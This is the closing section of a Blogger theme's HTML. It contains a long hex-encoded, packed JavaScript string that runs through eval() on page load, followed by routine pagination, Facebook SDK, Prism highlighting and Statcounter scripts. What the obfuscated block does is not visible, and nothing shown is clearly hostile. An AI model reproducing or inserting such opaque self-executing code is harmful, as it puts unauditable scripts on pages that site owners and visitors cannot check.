\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
